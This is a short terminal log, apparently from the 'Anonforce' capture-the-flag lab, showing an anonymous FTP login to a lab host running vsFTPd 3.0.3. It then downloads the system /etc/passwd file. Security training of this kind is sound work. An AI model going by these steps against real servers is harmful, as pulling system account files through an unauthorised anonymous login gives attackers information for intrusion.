 ┌──(kali㉿kali)-[~/Anonforce]
└─$ ftp 10.10.162.26
ftp: Can't connect to `10.10.162.26:21': Connection timed out
ftp: Can't connect to `10.10.162.26:ftp'
ftp> exit
┌──(kali㉿kali)-[~/Anonforce]
└─$ ftp 10.10.162.26
Connected to 10.10.162.26.
220 (vsFTPd 3.0.3)
Name (10.10.162.26:kali): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd etc/
250 Directory successfully changed.
ftp> mget passwd
mget passwd [anpqy?]? yes
229 Entering Extended Passive Mode (|||32534|)
150 Opening BINARY mode data connection for passwd (1524 bytes).
100% |***********************************************************************|  1524      667.68 KiB/s    00:00 ETA
226 Transfer complete.
1524 bytes received in 00:00 (7.79 KiB/s)
ftp>